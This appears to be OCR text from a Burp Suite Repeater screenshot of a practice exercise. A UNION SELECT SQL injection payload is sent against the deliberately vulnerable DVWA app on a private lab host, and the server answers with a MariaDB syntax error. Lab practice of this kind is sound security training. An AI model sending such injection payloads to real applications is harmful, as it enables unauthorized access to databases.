 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.130 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.0.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
Origin: http://192.168.0.130
Connection: close
Referer: http://192.168.0.130/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gs2niplnpt0l8amkjsm8htnca0
Upgrade-Insecure-Requests: 1
id=1 union select 1,group_concat(table_name) from information_schema.columns where
table_name='users'&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 22 Mar 2021 21:39:43 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 168
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version
for the right syntax to use near '\'users\'' at line 1</pre>
? < + > Type a search term 0 matches
Done 509 bytes | 3 millis